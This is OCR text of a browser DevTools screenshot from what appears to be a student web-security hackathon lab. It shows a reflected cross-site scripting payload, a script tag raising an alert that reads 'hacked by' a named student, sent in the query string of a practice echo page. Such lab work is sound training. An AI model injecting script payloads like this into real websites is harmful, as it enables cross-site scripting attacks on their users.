 DevTools - waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=%3Cscript%3Ealert(%27Level:1%20hacked%20by%20Vijaykumar%20Gandi%27)%20%3C/script%3E
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script>alert('Level:1 hacked by Vijaykumar Gandi') </script>
1 requests 204 B transferred
Console
top Filter Default levels No Issues